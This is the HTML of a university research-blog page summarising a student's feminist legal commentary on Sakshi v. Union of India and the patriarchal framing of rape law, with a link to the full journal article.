					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/09/supreme-court-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/09/supreme-court-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/09/supreme-court-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/09/supreme-court-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/09/supreme-court.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/09/supreme-court.jpg" alt="Feminist Rewriting Of Sakshi V. Union Of India: Expounding Rape Beyond The Patriarchal Notion" class="wp-image-5458" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/09/supreme-court.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/09/supreme-court-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/09/supreme-court-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/09/supreme-court-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption>Image Source &#8211; iPleaders</figcaption></figure>



<p><em>If the Supreme Court would have expanded the definition and the interpretation of sexual assaults in the year 2004 itself, the victims in the coming years would have an adequate redressal system, says the author.</em></p>



<p><strong>Author</strong></p>



<p><strong>Akshita Aggarwal</strong>, Student, Jindal Global Law School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>Feminist judgements and its jurisprudence is a philosophy which encapsulates equality between the sexes. The different approaches allow them to advocate gender neutral laws. The judiciary governance traditionally has not taken consideration of the feminist view of equal autonomy, selfhood, and bodily choices.</p>



<p>The legislation, being a majority filled with men, have adjudicated laws from a male point which has and has been restricting women&#8217;s basic rights of freedom and protection of their own body.</p>



<p>A horrific crime as rape, has been in various legislations and judgements defined from the patriarchal view. Feminists according to Catherine Mackinnon view rape either as an action of violence or/and articulation of men’s sexuality.</p>



<p><strong>Published in:</strong> Indian Journal of Law and Legal Research</p>



<p><em>To read the full article, please click <a href="https://www.ijllr.com/post/feminist-rewriting-of-sakshi-v-union-of-india-expounding-rape-beyond-the-patriarchal-notion" target="_blank" rel="noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/corporate-custodianship-and-data-sovereignty-an-indo-indonesian-perspective/">Corporate Custodianship and Data Sovereignty: An Indo-Indonesian Perspective</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/pandemics-biodiversity-conservation-and-the-limits-of-the-one-health-framework-in-the-mena-region/">Pandemics, biodiversity conservation, and the limits of the one health framework in the MENA region</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/building-trust-and-transparency-in-ai-powered-robo-advisors-and-related-employment-avenues/">Building trust and transparency in AI-powered robo-advisors and related employment avenues</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/role-of-artificial-intelligence-in-enhancing-employee-well-being-at-the-workplace/">Role of artificial intelligence in enhancing employee well-being at the workplace</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-evolution-of-artificial-intelligence-origin-impact-on-workforce-and-future-implications/">The evolution of artificial intelligence origin: Impact on workforce and future implications</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>